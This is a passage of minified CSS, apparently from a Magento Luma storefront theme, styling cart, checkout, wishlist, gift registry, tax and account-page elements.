.action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.sidebar .product-items .action.delete:active:before,.sidebar .block-compare .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#999}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-like-link{color:#000;text-decoration:none;cursor:pointer}.abs-like-link:visited{color:#000;text-decoration:none}.abs-like-link:hover{color:#000;text-decoration:underline}.abs-like-link:active{color:#ff5501;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:normal;margin-left:73%;position:absolute;top:34px;width:auto}.abs-add-fields .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.abs-add-fields .fieldset .actions-toolbar>.secondary,.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:25.5px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:25.5px 0 0}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.opc-wrapper .form-discount .field .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary>.action span,.special-price .price-label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block.related .field.choice .label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname>.label,.field.street .field .label,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label,.page-header .switcher .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.minicart-items .product.options .toggle>span,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:before,.toolbar:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:before,.minicart-items .product-item-details .product .options.list:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:before,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:before,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:before,.table-order-items .gift-wrapping .content:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-create-return .actions-toolbar:before,.form-create-return .actions-toolbar:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:before,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:before,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:before,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:before,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:before,.form.send.friend .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.form-create-return .actions-toolbar:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.block-event .slider-panel .slider .item .action.show,.sidebar .block-addbysku .fieldset .fields .field.sku,.form.search.advanced .fields.range .field.date .control,.field .control._with-tooltip,.form-giftregistry-edit .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 4.25px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-methods-shipping-title{font-weight:600;font-size:1.6rem;margin-bottom:15px}.abs-actions-addto,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-item-actions .actions-secondary>.action,.product-social-links .action.tocompare,.wishlist.split.button>.action.split,.product-social-links .action.mailto.friend,.product-social-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist{color:#666;font-weight:600;letter-spacing:.05em;text-transform:uppercase;display:inline-block;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;font-family:'luma-icons';margin:-2px 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-item-actions .actions-secondary>.action:hover,.product-social-links .action.tocompare:hover,.wishlist.split.button>.action.split:hover,.product-social-links .action.mailto.friend:hover,.product-social-links .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover{color:#333;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{width:18px}.abs-box-tocart,.bundle-options-container .block-bundle-summary .box-tocart,.box-tocart{margin:0 0 25.5px}.abs-toggling-title,.abs-cart-block>.title,.minicart-items .product .toggle,.abs-discount-block .block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;padding:8.5px 34px 8.5px 15px;display:block;text-decoration:none}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:17px;top:8.5px}.abs-toggling-title>span,.abs-cart-block>.title>span,.minicart-items .product .toggle>span,.abs-discount-block .block>.title>span,.cart-summary .block>.title>span,.paypal-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-cart-block,.abs-discount-block .block,.cart-summary .block,.paypal-review-discount .block,.cart-discount .block{margin:0}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#858585}.abs-cart-block .content,.abs-discount-block .block .content,.cart-summary .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:'\e621'}.abs-cart-block.active .content,.abs-discount-block .block.active .content,.cart-summary .block.active .content,.paypal-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.abs-cart-block-content{margin:0}.abs-checkout-cart-price,.multicheckout .table-wrapper .cart-price{color:#7d7d7d;font-size:1.6rem;font-weight:700}.abs-checkout-product-name,.multicheckout .table-wrapper .product-item-name{font-size:1.8rem;font-weight:300;margin:0}.abs-account-title,.abs-account-blocks .block-title,.account .legend,.form-giftregistry-search .legend,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-form .block-title,.block-wishlist-search-results .block-title,.multicheckout .block-title,.multicheckout .block-content .title,.customer-review .review-details .title,.paypal-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{border-bottom:1px solid #c6c6c6;margin-bottom:21.25px;padding-bottom:8.5px}.abs-account-title>strong,.abs-account-title>span,.abs-account-blocks .block-title>strong,.abs-account-blocks .block-title>span,.account .legend>strong,.account .legend>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-giftregistry-results .block-title>strong,.block-giftregistry-results .block-title>span,.block-giftregistry-shared-items .block-title>strong,.block-giftregistry-shared-items .block-title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.block-wishlist-search-results .block-title>strong,.block-wishlist-search-results .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.customer-review .review-details .title>strong,.customer-review .review-details .title>span,.paypal-review .block .block-title>strong,.paypal-review .block .block-title>span,.account .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>span,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>span{font-size:2.2rem;font-weight:300}.abs-account-block-line-height,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:24px}.abs-account-summary td,.order-details-items tfoot td{background:#f5f5f5}.abs-incl-excl-tax .price-including-tax,.abs-incl-excl-tax .price-excluding-tax,.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{color:#666;font-size:1.8rem;display:block;line-height:1;white-space:nowrap}.abs-incl-excl-tax .price-including-tax .price,.abs-incl-excl-tax .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.price .price-including-tax .price,.cart.table-wrapper .col.price .price-excluding-tax .price,.cart.table-wrapper .col.subtotal .price-including-tax .price,.cart.table-wrapper .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.msrp .price-including-tax .price,.cart.table-wrapper .col.msrp .price-excluding-tax .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price{font-weight:700}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options .price-including-tax,.gift-options .price-excluding-tax{font-size:1.4rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{font-size:1.1rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.paypal-review .table-paypal-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:8.5px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.abs-forms-margin-small,.giftcard-account .form-giftcard-redeem .fieldset,.form-giftregistry-create .fieldset{margin-bottom:17px}.abs-rating-summary .rating-summary,.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;padding-bottom:4.25px;padding-right:21.25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{display:table-cell;vertical-align:top}.abs-account-actions:after,.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^=sales-guest-] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{border-left:1px solid #a6a6a6;content:'';display:inline-block;height:12px;margin:0 8.5px;vertical-align:-1px}.abs-account-actions:last-child:after,.block-addresses-list .items.addresses .item.actions .action:last-child:after,.account .data.table .col.actions .action:last-child:after,[class^=sales-guest-] .data.table .col.actions .action:last-child:after,.sales-guest-view .data.table .col.actions .action:last-child:after,.block .box-actions .action:last-child:after{display:none}.abs-account-blocks .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 8.5px}.abs-account-blocks .box-title>span,.paypal-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-size:1.6rem}.abs-account-blocks .box-title>.action,.paypal-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:8.5px}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:4.25px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{border:2px solid #ccc;border-radius:3px;display:inline-block;margin:3px 0 0;padding:2px 8.5px;text-transform:uppercase;vertical-align:top}.abs-title-orders .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{margin-right:25px}.abs-title-orders .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:8.5px}.abs-title-orders .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^=sales-guest-] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.abs-table-striped,.account .column.main .order-details-items .table-wrapper .data.table,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,.block-giftregistry-results .data.table,.block-wishlist-search-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.sales-guest-view .column.main 